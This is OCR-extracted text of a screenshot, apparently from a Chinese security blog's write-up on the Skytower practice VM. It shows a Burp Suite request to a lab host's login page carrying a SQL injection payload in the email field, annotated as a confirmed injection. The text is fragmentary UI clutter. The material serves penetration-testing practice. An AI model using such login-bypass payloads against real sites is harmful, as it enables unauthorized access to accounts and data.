 dayu
restart-vm-
tools
mount-
shared-
folders
dayuskytow
er
dayu.txt
Mozilla Firefox (Build
Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.56.101 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
email=admin' #a&password=admin
? < + > sql injection ;)Confirmed ;) 0 matches
Done
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Thu, 09 Jan 2020 11:27:28 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.4-14+deb7u9
Vary: Accept-Encoding
Content-Length: 21
Connection: close
Content-Type: text/html
<br>Login Failed</br>
? < + > Type a search term 0 matches
Skytech L
E-mail:
Password:
Login
大余安全
https://blog.csdn.net/qq_34801745